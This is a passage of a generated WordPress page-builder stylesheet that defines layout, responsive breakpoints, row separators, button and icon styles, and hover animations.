	margin-bottom:5px;
}
 .fl-node-0cvwyhzfpen2 > .fl-module-content {
	margin-top:5px;
	margin-bottom:5px;
}
.fl-node-8elxodrhgi5z, .fl-node-8elxodrhgi5z .fl-photo {
	text-align: left;
}
@media(max-width: 1200px) {
	.fl-node-8elxodrhgi5z, .fl-node-8elxodrhgi5z .fl-photo {
		text-align: left;
	}
}
@media(max-width: 768px) {
	.fl-node-8elxodrhgi5z, .fl-node-8elxodrhgi5z .fl-photo {
		text-align: center;
	}
}
@media(max-width: 480px) {
	.fl-node-8elxodrhgi5z, .fl-node-8elxodrhgi5z .fl-photo {
		text-align: center;
	}
	.fl-node-8elxodrhgi5z .fl-photo-content, .fl-node-8elxodrhgi5z .fl-photo-img {
		width: 150px;
	}
}
 .fl-node-8elxodrhgi5z > .fl-module-content {
	margin-top:5px;
	margin-bottom:5px;
}
@media ( max-width: 480px ) {
 .fl-node-8elxodrhgi5z.fl-module > .fl-module-content {
	margin-right:10px;
	margin-bottom:0px;
	margin-left:10px;
}
}

/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */

/* Equal height Column Bottom Alignment */
.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {
    -webkit-justify-content: flex-end;
            justify-content: flex-end;
          -webkit-box-align: end;
           -webkit-box-pack: end;
              -ms-flex-pack: end;
}

/* H1-H6 Margin Reset in all Modules */
.uabb-module-content h1,
.uabb-module-content h2,
.uabb-module-content h3,
.uabb-module-content h4,
.uabb-module-content h5,
.uabb-module-content h6 {
    margin: 0;
    clear: both;
}

/* Anchor Tag Css */

.fl-module-content a,
.fl-module-content a:hover,
.fl-module-content a:focus {
    text-decoration: none;
}

/* Row Separator CSS */

.uabb-row-separator {
    position: absolute;
    width: 100%;
    left: 0;
}

.uabb-top-row-separator {
    top: 0;
    bottom: auto
}

.uabb-bottom-row-separator {
    top: auto;
    bottom: 0;
}

.fl-builder-content-editing .fl-visible-medium.uabb-row,
.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,
.fl-builder-content-editing .fl-visible-mobile.uabb-row {
    display: none !important;
}

@media (max-width: 992px) {

    .fl-builder-content-editing .fl-visible-desktop.uabb-row,
    .fl-builder-content-editing .fl-visible-mobile.uabb-row {
        display: none !important;
    }

    .fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,
    .fl-builder-content-editing .fl-visible-medium.uabb-row,
    .fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {
        display: block !important;
    }
}

@media (max-width: 768px) {
    .fl-builder-content-editing .fl-visible-desktop.uabb-row,
    .fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,
    .fl-builder-content-editing .fl-visible-medium.uabb-row {
        display: none !important;
    }

    .fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,
    .fl-builder-content-editing .fl-visible-mobile.uabb-row {
        display: block !important;
    }
}

.fl-responsive-preview-content .fl-builder-content-editing {
    overflow-x: hidden;
    overflow-y: visible;
}

.uabb-row-separator svg {
    width: 100%;
}

.uabb-top-row-separator.uabb-has-svg svg {
    position: absolute;
    padding: 0;
    margin: 0;
    left: 50%;
    top: -1px;
    bottom: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-has-svg svg {
    position: absolute;
    padding: 0;
    margin: 0;
    left: 50%;
    bottom: -1px;
    top: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}
.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {
    bottom: 0;
}
.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {
    top: 0;
}

/**
 *
 *  Svg Triangle Separator
 *  Big Triangle Separator
 *  Big Triangle Left Separator
 *  Svg Half Circle Separator
 *  Curve Center Separator
 *  Waves Separator
 *  Stamp
 *  Grass
 *  Slime
 *  Grass Bend
 *  Wave Slide
 *  Muliple Triangles
 *  Pine Tree
 *  Pine Tree Bend
 *
 ***************************************/
.uabb-bottom-row-separator.uabb-svg-triangle svg,
.uabb-bottom-row-separator.uabb-xlarge-triangle svg,
.uabb-top-row-separator.uabb-xlarge-triangle-left svg,
.uabb-bottom-row-separator.uabb-svg-circle svg,
.uabb-top-row-separator.uabb-slime-separator svg,
.uabb-top-row-separator.uabb-grass-separator svg,
.uabb-top-row-separator.uabb-grass-bend-separator svg,
.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,
.uabb-top-row-separator.uabb-wave-slide-separator svg,
.uabb-top-row-separator.uabb-pine-tree-separator svg,
.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,
.uabb-bottom-row-separator.uabb-stamp-separator svg,
.uabb-bottom-row-separator.uabb-xlarge-circle svg,
.uabb-top-row-separator.uabb-wave-separator svg{
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
       -moz-transform: translateX(-50%) scaleY(-1);
        -ms-transform: translateX(-50%) scaleY(-1);
         -o-transform: translateX(-50%) scaleY(-1);
            transform: translateX(-50%) scaleY(-1);
}

/*
 *  Big Triangle
*/
.uabb-bottom-row-separator.uabb-big-triangle svg {
    left: 50%;
    -webkit-transform: scale(1) scaleY(-1) translateX(-50%);
       -moz-transform: scale(1) scaleY(-1) translateX(-50%);
        -ms-transform: scale(1) scaleY(-1) translateX(-50%);
         -o-transform: scale(1) scaleY(-1) translateX(-50%);
            transform: scale(1) scaleY(-1) translateX(-50%);
}

.uabb-top-row-separator.uabb-big-triangle svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(1);
       -moz-transform: translateX(-50%) scale(1);
        -ms-transform: translateX(-50%) scale(1);
         -o-transform: translateX(-50%) scale(1);
            transform: translateX(-50%) scale(1);
}

/**
 *
 *  Big Triangle Right Separator
 *
 ***************************************/
.uabb-top-row-separator.uabb-xlarge-triangle-right svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
       -moz-transform: translateX(-50%) scale(-1);
        -ms-transform: translateX(-50%) scale(-1);
         -o-transform: translateX(-50%) scale(-1);
            transform: translateX(-50%) scale(-1);
}

.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
       -moz-transform: translateX(-50%) scaleX(-1);
        -ms-transform: translateX(-50%) scaleX(-1);
         -o-transform: translateX(-50%) scaleX(-1);
            transform: translateX(-50%) scaleX(-1);
}

/**
 *
 *  Curve Left Separator
 *  Curve Right Separator
 *
 ***************************************/
.uabb-top-row-separator.uabb-curve-up-separator svg {
    left: 50%;
     -webkit-transform: translateX(-50%) scaleY(-1);
       -moz-transform: translateX(-50%) scaleY(-1);
        -ms-transform: translateX(-50%) scaleY(-1);
         -o-transform: translateX(-50%) scaleY(-1);
            transform: translateX(-50%) scaleY(-1);
}

.uabb-top-row-separator.uabb-curve-down-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
       -moz-transform: translateX(-50%) scale(-1);
        -ms-transform: translateX(-50%) scale(-1);
         -o-transform: translateX(-50%) scale(-1);
            transform: translateX(-50%) scale(-1);
}

.uabb-bottom-row-separator.uabb-curve-down-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
       -moz-transform: translateX(-50%) scaleX(-1);
        -ms-transform: translateX(-50%) scaleX(-1);
         -o-transform: translateX(-50%) scaleX(-1);
            transform: translateX(-50%) scaleX(-1);
}


/**
 *
 *  Tilt Left Separator
 *  Tilt Right Separator
 *
 ***************************************/

.uabb-top-row-separator.uabb-tilt-left-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
       -moz-transform: translateX(-50%) scale(-1);
        -ms-transform: translateX(-50%) scale(-1);
         -o-transform: translateX(-50%) scale(-1);
            transform: translateX(-50%) scale(-1);
}

.uabb-top-row-separator.uabb-tilt-right-separator svg{
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
       -moz-transform: translateX(-50%) scaleY(-1);
        -ms-transform: translateX(-50%) scaleY(-1);
         -o-transform: translateX(-50%) scaleY(-1);
            transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-tilt-left-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%);
       -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
         -o-transform: translateX(-50%);
            transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-tilt-right-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
       -moz-transform: translateX(-50%) scaleX(-1);
        -ms-transform: translateX(-50%) scaleX(-1);
         -o-transform: translateX(-50%) scaleX(-1);
            transform: translateX(-50%) scaleX(-1);
}

.uabb-top-row-separator.uabb-tilt-left-separator,
.uabb-top-row-separator.uabb-tilt-right-separator {
    top: 0;
}

.uabb-bottom-row-separator.uabb-tilt-left-separator,
.uabb-bottom-row-separator.uabb-tilt-right-separator {
    bottom: 0;
}

/**
 *
 *  Clouds Separator
 *  Multi Triangle
 *  Arrow Inward
 *  Arrow Outward
 *
 ***************************************/

.uabb-top-row-separator.uabb-arrow-outward-separator svg,
.uabb-top-row-separator.uabb-arrow-inward-separator svg,
.uabb-top-row-separator.uabb-cloud-separator svg,
.uabb-top-row-separator.uabb-multi-triangle svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
       -moz-transform: translateX(-50%) scaleY(-1);
        -ms-transform: translateX(-50%) scaleY(-1);
         -o-transform: translateX(-50%) scaleY(-1);
            transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-multi-triangle svg {
    bottom: -2px;
}

.uabb-row-separator.uabb-round-split:after,
.uabb-row-separator.uabb-round-split:before {
    left: 0;
    width: 50%;
    background: inherit inherit/inherit inherit inherit inherit;
    content: '';
    position: absolute
}


/* Buttons
------------------------------------------------------ */

.uabb-button-wrap a,
.uabb-button-wrap a:visited {
    display: inline-block;
    font-size: 16px;
    line-height: 18px;
    text-decoration: none;
    text-shadow: none;
}

.fl-builder-content .uabb-button:hover {
    text-decoration: none;
}

.fl-builder-content .uabb-button-width-full .uabb-button {
    display: block;
    text-align: center;
}

.uabb-button-width-custom .uabb-button {
    display: inline-block;
    text-align: center;
    max-width: 100%;
}
.fl-builder-content .uabb-button-left {
    text-align: left;
}
.fl-builder-content .uabb-button-center {
    text-align: center;
}
.fl-builder-content .uabb-infobox .uabb-button-center,
.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,
.fl-builder-content .uabb-ultb3-box .uabb-button-center,
.fl-builder-content .uabb-slide-down .uabb-button-center,
.fl-builder-content .uabb-blog-post-content .uabb-button-center,
.fl-builder-content .uabb-cta-wrap .uabb-button-center,
.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{ 
     text-align: inherit;
}

.fl-builder-content .uabb-button-right {
    text-align: right;
}

.fl-builder-content .uabb-button i,
.fl-builder-content .uabb-button i:before {
    font-size: 1em;
    height: 1em;
    line-height: 1em;
    width: 1em;
}

.uabb-button .uabb-button-icon-after {
    margin-left: 8px;
    margin-right: 0;
}
.uabb-button .uabb-button-icon-before {
    margin-left: 0;
    margin-right: 8px;
}
.uabb-button .uabb-button-icon-no-text {
    margin: 0;
}
.uabb-button-has-icon .uabb-button-text {
    vertical-align: middle;
}

/* Icons
------------------------------------------------------ */

.uabb-icon-wrap {
    display: inline-block;
}
.uabb-icon a {
    text-decoration: none;
}
.uabb-icon i {
    display: block;
}
.uabb-icon i:before {
    border: none !important;
    background: none !important;
}
.uabb-icon-text {
    display: table-cell;
    text-align: left;
    padding-left: 15px;
    vertical-align: middle;
}
.uabb-icon-text *:last-child {
    margin: 0 !important;
    padding: 0 !important;
}
.uabb-icon-text a {
    text-decoration: none;
}

/* Photos
------------------------------------------------------ */

.uabb-photo {
    line-height: 0;
    position: relative;
    z-index: 2;
}
.uabb-photo-align-left {
    text-align: left;
}
.uabb-photo-align-center {
    text-align: center;
}
.uabb-photo-align-right {
    text-align: right;
}
.uabb-photo-content {
    border-radius: 0;
    display: inline-block;
    line-height: 0;
    position: relative;
    max-width: 100%;
    overflow: hidden;
}
.uabb-photo-content img {
    border-radius: inherit;
    display: inline;
    height: auto;
    max-width: 100%;
    width: auto;
}
.fl-builder-content .uabb-photo-crop-circle img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.fl-builder-content .uabb-photo-crop-square img {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.uabb-photo-caption {
    font-size: 13px;
    line-height: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.uabb-photo-caption-below {
    padding-bottom: 20px;
    padding-top: 10px;
}
.uabb-photo-caption-hover {
    background: rgba(0,0,0,0.7);
    bottom: 0;
    color: #fff;
    left: 0;
    opacity: 0;
    visibility: hidden;
    filter: alpha(opacity = 0);
    padding: 10px 15px;
    position: absolute;
    right: 0;
    -webkit-transition:visibility 200ms linear;
    -moz-transition:visibility 200ms linear;
    transition:visibility 200ms linear;
}
.uabb-photo-content:hover .uabb-photo-caption-hover {
    opacity: 100;
    visibility: visible;
}

/* Panel & Buttons
------------------------------------------------------ */
.uabb-active-btn {
    background: #1e8cbe;
    border-color: #0074a2;
    -webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);
    box-shadow: inset 0 1px 0 rgba(120,200,230,.6);
    color: white;
}
.fl-builder-bar .fl-builder-add-content-button {
    display: block !important;
    opacity: 1 !important;
}

/* Image Icon Object */
.uabb-imgicon-wrap .uabb-icon {
    display: block;
}
.uabb-imgicon-wrap .uabb-icon i{
    float: none;
}

/* Photo */
.uabb-imgicon-wrap .uabb-image {
    line-height: 0;
    position: relative;
}
.uabb-imgicon-wrap .uabb-image-align-left {
    text-align: left;
}
.uabb-imgicon-wrap .uabb-image-align-center {
    text-align: center;
}
.uabb-imgicon-wrap .uabb-image-align-right {
    text-align: right;
}
.uabb-imgicon-wrap .uabb-image-content {
    display: inline-block;
    border-radius: 0;
    line-height: 0;
    position: relative;
    max-width: 100%;
}
.uabb-imgicon-wrap .uabb-image-content img {
    display: inline;
    height: auto !important;
    max-width: 100%;
    width: auto;
    border-radius: inherit;
    box-shadow: none;
    box-sizing: content-box;
}
.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}


/* Creative Button
___________________________________________________________________________*/

.uabb-creative-button-wrap a,
.uabb-creative-button-wrap a:visited {
    background: #fafafa;
    border: 1px solid #ccc;
    color: #333;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    overflow: hidden;
    text-decoration: none;
    text-shadow: none;
    box-shadow: none;
    position: relative;
    -webkit-transition: all 200ms linear;
       -moz-transition: all 200ms linear;
        -ms-transition: all 200ms linear;
         -o-transition: all 200ms linear;
            transition: all 200ms linear;

}

.uabb-creative-button-wrap a:focus {
    text-decoration: none;
    text-shadow: none;
    box-shadow: none;
}

.uabb-creative-button-wrap a .uabb-creative-button-text,
.uabb-creative-button-wrap a .uabb-creative-button-icon,
.uabb-creative-button-wrap a:visited .uabb-creative-button-text,
.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {
    -webkit-transition: all 200ms linear;
       -moz-transition: all 200ms linear;
        -ms-transition: all 200ms linear;
         -o-transition: all 200ms linear;
            transition: all 200ms linear;
}

.uabb-creative-button-wrap a:hover {
    text-decoration: none;
}

.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {
    display: block;
    text-align: center;
}
.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {
    display: inline-block;
    text-align: center;
    max-width: 100%;
}
.uabb-creative-button-wrap .uabb-creative-button-left {
    text-align: left;
}
.uabb-creative-button-wrap .uabb-creative-button-center {
    text-align: center;
}
.uabb-creative-button-wrap .uabb-creative-button-right {
    text-align: right;
}
.uabb-creative-button-wrap .uabb-creative-button i {
    font-size: 1.3em;
    height: auto;
    vertical-align: middle;
    width: auto;
}

.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {
    margin-left: 8px;
    margin-right: 0;
}
.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {
    margin-right: 8px;
    margin-left: 0;
}
.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {
    margin: 0;
}

.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {
    vertical-align: middle;
}
.uabb-creative-button-wrap a,
.uabb-creative-button-wrap a:visited {
    padding: 12px 24px;
}

/*  Translate Button styles */

.uabb-creative-button.uabb-creative-transparent-btn {
    background: transparent;
}
.uabb-creative-button.uabb-creative-transparent-btn:after {
    content: '';
    position: absolute;
    z-index: 1;
    -webkit-transition: all 200ms linear;
       -moz-transition: all 200ms linear;
        -ms-transition: all 200ms linear;
         -o-transition: all 200ms linear;
            transition: all 200ms linear;
}

/* transparent-fill-top, transparent-fill-bottom  */
.uabb-transparent-fill-top-btn:after,
.uabb-transparent-fill-bottom-btn:after {
    width: 100%;
    height: 0;
    left: 0;
}

/* transparent-fill-top */
.uabb-transparent-fill-top-btn:after {
    top: 0;
}
/* transparent-fill-bottom */
.uabb-transparent-fill-bottom-btn:after {
    bottom: 0;
}

/* transparent-fill-left, transparent-fill-right */
.uabb-transparent-fill-left-btn:after,
.uabb-transparent-fill-right-btn:after {
    width: 0;
    height: 100%;
    top: 0;
}

/* transparent-fill-left */
.uabb-transparent-fill-left-btn:after {
    left: 0;
}
/* transparent-fill-right */
.uabb-transparent-fill-right-btn:after {
    right: 0;
}


/* transparent-fill-center */
.uabb-transparent-fill-center-btn:after{
    width: 0;
    height: 100%;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
       -moz-transform: translateX(-50%) translateY(-50%);
        -ms-transform: translateX(-50%) translateY(-50%);
         -o-transform: translateX(-50%) translateY(-50%);
            transform: translateX(-50%) translateY(-50%);
}

/*  transparent-fill-diagonal, transparent-fill-horizontal  */
.uabb-transparent-fill-diagonal-btn:after,
.uabb-transparent-fill-horizontal-btn:after {
    width: 100%;
    height: 0;
    top: 50%;
    left: 50%;
}

/*  transparent-fill-diagonal */
.uabb-transparent-fill-diagonal-btn{
    overflow: hidden;
}
.uabb-transparent-fill-diagonal-btn:after{
    -webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
       -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
        -ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
         -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
            transform: translateX(-50%) translateY(-50%) rotate( 45deg );
}
/* transparent-fill-horizontal */
.uabb-transparent-fill-horizontal-btn:after{
    -webkit-transform: translateX(-50%) translateY(-50%);
       -moz-transform: translateX(-50%) translateY(-50%);
        -ms-transform: translateX(-50%) translateY(-50%);
         -o-transform: translateX(-50%) translateY(-50%);
            transform: translateX(-50%) translateY(-50%);
}


/*  3D Button styles */
.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,
.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,
.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,
.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {
    -webkit-transition: none;
       -moz-transition: none;
        -ms-transition: none;
         -o-transition: none;
            transition: none;
}

.perspective {
    -webkit-perspective: 800px;
       -moz-perspective: 800px;
            perspective: 800px;
            margin: 0;
}
.uabb-creative-button.uabb-creative-threed-btn:after {
    content: '';
    position: absolute;
    z-index: -1;
    -webkit-transition: all 200ms linear;
       -moz-transition: all 200ms linear;
            transition: all 200ms linear;
}

.uabb-creative-button.uabb-creative-threed-btn {
    outline: 1px solid transparent;
    -webkit-transform-style: preserve-3d;
       -moz-transform-style: preserve-3d;
            transform-style: preserve-3d;
}

/*  3D Button styles --- Animate to top */
.uabb-creative-threed-btn.uabb-animate_top-btn:after {
    height: 40%;
    left: 0;
    top: -40%;
    width: 100%;
    -webkit-transform-origin: 0% 100%;
       -moz-transform-origin: 0% 100%;
            transform-origin: 0% 100%;
    -webkit-transform: rotateX(90deg);
       -moz-transform: rotateX(90deg);
            transform: rotateX(90deg);
}

/*  3D Button styles --- Animate to bottom */
.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {
    width: 100%;
    height: 40%;
    left: 0;
    top: 100%;
    -webkit-transform-origin: 0% 0%;
       -moz-transform-origin: 0% 0%;
        -ms-transform-origin: 0% 0%;
            transform-origin: 0% 0%;
    -webkit-transform: rotateX(-90deg);
       -moz-transform: rotateX(-90deg);
        -ms-transform: rotateX(-90deg);
            transform: rotateX(-90deg);
}

/*  3D Button styles --- Animate to Left */
.uabb-creative-threed-btn.uabb-animate_left-btn:after {
    width: 20%;
    height: 100%;
    left: -20%;
    top: 0;
    -webkit-transform-origin: 100% 0%;
       -moz-transform-origin: 100% 0%;
        -ms-transform-origin: 100% 0%;
            transform-origin: 100% 0%;
    -webkit-transform: rotateY(-60deg);
       -moz-transform: rotateY(-60deg);
        -ms-transform: rotateY(-60deg);
            transform: rotateY(-60deg);
}

/*  3D Button styles --- Animate to Right */
.uabb-creative-threed-btn.uabb-animate_right-btn:after {
    width: 20%;
    height: 100%;
    left: 104%;
    top: 0;
    -webkit-transform-origin: 0% 0%;
       -moz-transform-origin: 0% 0%;
        -ms-transform-origin: 0% 0%;
            transform-origin: 0% 0%;
    -webkit-transform: rotateY(120deg);
       -moz-transform: rotateY(120deg);
        -ms-transform: rotateY(120deg);
            transform: rotateY(120deg);
}


/* Animate Top */
.uabb-animate_top-btn:hover{
    -webkit-transform: rotateX(-15deg);
       -moz-transform: rotateX(-15deg);
        -ms-transform: rotateX(-15deg);
         -o-transform: rotateX(-15deg);
            transform: rotateX(-15deg);

}

/* Animate Bottom */
.uabb-animate_bottom-btn:hover{
    -webkit-transform: rotateX(15deg);
       -moz-transform: rotateX(15deg);
        -ms-transform: rotateX(15deg);
         -o-transform: rotateX(15deg);
            transform: rotateX(15deg);

}

/* Animate Left */
.uabb-animate_left-btn:hover{
    -webkit-transform: rotateY(6deg);
       -moz-transform: rotateY(6deg);
        -ms-transform: rotateY(6deg);
         -o-transform: rotateY(6deg);
            transform: rotateY(6deg);
}

/* Animate Right */
.uabb-animate_right-btn:hover{
    -webkit-transform: rotateY(-6deg);
       -moz-transform: rotateY(-6deg);
        -ms-transform: rotateY(-6deg);
         -o-transform: rotateY(-6deg);
            transform: rotateY(-6deg);

}

/*  Flat Button styles  */

/*  Common Classes  */
.uabb-creative-flat-btn.uabb-animate_to_right-btn,
.uabb-creative-flat-btn.uabb-animate_to_left-btn,
.uabb-creative-flat-btn.uabb-animate_from_top-btn,
.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {
    overflow: hidden;
    position: relative;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn i,
.uabb-creative-flat-btn.uabb-animate_to_left-btn i,
.uabb-creative-flat-btn.uabb-animate_from_top-btn i,
.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {
    bottom: 0;
    height: 100%;
    margin: 0;
    opacity: 1;
    position: absolute;
    right: 0;
    width: 100%;
    -webkit-transition: all 200ms linear;
       -moz-transition: all 200ms linear;
            transition: all 200ms linear;
    -webkit-transform: translateY(0);
       -moz-transform: translateY(0);
         -o-transform: translateY(0);
        -ms-transform: translateY(0);
            transform: translateY(0);
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,
.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,
.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,
.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {
    display: inline-block;
    width: 100%;
    height: 100%;
    -webkit-transition: all 200ms linear;
       -moz-transition: all 200ms linear;
        -ms-transition: all 200ms linear;
         -o-transition: all 200ms linear;
            transition: all 200ms linear;
    -webkit-backface-visibility: hidden;
       -moz-backface-visibility: hidden;
            backface-visibility: hidden;
}

/*  Making Icon position center  */
.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,
.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,
.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,
.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

/*  Common Hover Classes */
.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,
.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {
    left: 0;
}
.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,
.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {
    top: 0;
}

/*  Animate Icon to the right */
.uabb-creative-flat-btn.uabb-animate_to_right-btn i {
    top: 0;
    left: -100%;
}
.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {
    -webkit-transform: translateX(200%);
       -moz-transform: translateX(200%);
        -ms-transform: translateX(200%);
         -o-transform: translateX(200%);
            transform: translateX(200%);
}

/*  Animate Icon to the left */
.uabb-creative-flat-btn.uabb-animate_to_left-btn i {
    top: 0;
    left: 100%;
}

.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {
    -webkit-transform: translateX(-200%);
       -moz-transform: translateX(-200%);
        -ms-transform: translateX(-200%);
         -o-transform: translateX(-200%);
            transform: translateX(-200%);
}


/*  Animate Icon From the Top */
.uabb-creative-flat-btn.uabb-animate_from_top-btn i {
    top: -100%;
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {
    -webkit-transform: translateY(400px);
       -moz-transform: translateY(400px);
        -ms-transform: translateY(400px);
         -o-transform: translateY(400px);
            transform: translateY(400px);
}

/*  Animate Icon From the Bottom */
.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {
    top: 100%;
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {
    -webkit-transform: translateY(-400px);
       -moz-transform: translateY(-400px);
        -ms-transform: translateY(-400px);
         -o-transform: translateY(-400px);
            transform: translateY(-400px);
}

/* Media/Video CSS */
.uabb-tab-acc-content .wp-video, 
.uabb-tab-acc-content video.wp-video-shortcode, 
.uabb-tab-acc-content .mejs-container:not(.mejs-audio), 
.uabb-tab-acc-content .mejs-overlay.load,
.uabb-adv-accordion-content .wp-video, 
.uabb-adv-accordion-content video.wp-video-shortcode, 
.uabb-adv-accordion-content .mejs-container:not(.mejs-audio), 
.uabb-adv-accordion-content .mejs-overlay.load {
    width: 100% !important;
    height: 100% !important;
}
.uabb-tab-acc-content .mejs-container:not(.mejs-audio),
.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {
    padding-top: 56.25%;
}
.uabb-tab-acc-content .wp-video, 
.uabb-tab-acc-content video.wp-video-shortcode,
.uabb-adv-accordion-content .wp-video, 
.uabb-adv-accordion-content video.wp-video-shortcode {
    max-width: 100% !important;
}
.uabb-tab-acc-content video.wp-video-shortcode,
.uabb-adv-accordion-content video.wp-video-shortcode {
    position: relative;
}
.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,
.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
.uabb-tab-acc-content .mejs-overlay-play,
.uabb-adv-accordion-content .mejs-overlay-play {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: auto !important;
    height: auto !important;
}
.fl-row-content-wrap .uabb-row-particles-background,
.uabb-col-particles-background {
    width:100%;
    height:100%;
    position:absolute;
    left:0;
    top:0;
}
/* Theme Button
------------------------------------------------------ */
/*.fl-builder-content a.uabb-button,
.fl-builder-content a.uabb-button:visited,
.fl-builder-content a.uabb-creative-button,
.fl-builder-content a.uabb-creative-button:visited*/

.uabb-creative-button-wrap a,
.uabb-creative-button-wrap a:visited {
		
	
	
	
	}

.uabb-dual-button .uabb-btn,
.uabb-dual-button .uabb-btn:visited {
			
	
	
	}


/* Responsive Js Breakpoint Css */

.uabb-js-breakpoint {
	content:"default";
	display:none;
}
@media screen and (max-width: 768px) {
	.uabb-js-breakpoint {
		content:"768";
	}
}

@media screen and (max-width: 480px) {
	.uabb-js-breakpoint {
		content:"480";
	}
}


															
					
					
					
																							
					
					
					
																
					
					
					
												
                                
        
                                
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        
        
        
        
        
        
        
        
		
        
		
        
		
        
		
        
        			.fl-node-2bki0zdwxr6m .fl-row-content {
				min-width: 0px;
			}
		
        			.fl-node-zot45ahrfb1p .fl-row-content {
				min-width: 0px;
			}
		






.fl-node-pmzoua0nbxf9 > .fl-row-content-wrap {
	background-color: #84cfcd;
	border-top-width: 1px;
	border-right-width: 0px;
	border-bottom-width: 1px;
	border-left-width: 0px;
}
 .fl-node-pmzoua0nbxf9 > .fl-row-content-wrap {
	padding-top:30px;
	padding-bottom:30px;
}






 .fl-node-5e40e88a40bfa > .fl-row-content-wrap {
	padding-top:50px;
	padding-bottom:50px;
}






